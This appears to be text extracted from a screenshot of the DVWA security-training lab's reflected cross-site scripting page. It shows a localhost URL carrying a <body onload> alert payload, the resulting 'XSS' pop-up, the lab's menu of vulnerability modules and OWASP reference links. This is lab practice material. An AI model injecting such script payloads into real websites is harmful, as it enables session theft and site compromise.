 localhost/DVWA/vulnerabilities/xss_r/?name=<body+onload%3D"alert%28%27XSS%27%29"><%2Fbody>#
localhost says
XSS
OK
cripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/